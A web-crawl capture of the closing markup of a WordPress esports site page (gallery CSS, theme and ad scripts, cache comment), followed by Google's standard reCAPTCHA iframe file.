<style> .wp-block-gallery-1{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-3{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-5{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-7{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-9{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-11{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-13{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-15{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.27843809127808 seconds, on 24-02-23 7:08:38 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xbZK7JsE9A3G8KAZMajXtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845477087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>